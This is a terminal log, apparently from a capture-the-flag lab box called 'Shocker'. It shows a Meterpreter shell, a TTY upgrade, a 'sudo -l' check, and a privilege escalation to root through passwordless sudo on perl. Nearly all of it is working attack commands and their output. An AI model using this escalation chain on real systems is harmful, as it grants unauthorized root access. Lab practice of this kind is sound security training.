 meterpreter > shell
Process 1557 created.
Channel 1 created.
script /dev/null -c bash
Script started, file is /dev/null
shelly@Shocker:/usr/lib/cgi-bin$ sudo -l
sudo -l
Matching Defaults entries for shelly on Shocker:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User shelly may run the following commands on Shocker:
    (root) NOPASSWD: /usr/bin/perl
shelly@Shocker:/usr/lib/cgi-bin$ sudo /usr/bin/perl -e 'exec "/bin/bash"'
sudo /usr/bin/perl -e 'exec "/bin/bash"'
root@Shocker:/usr/lib/cgi-bin# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Shocker:/usr/lib/cgi-bin#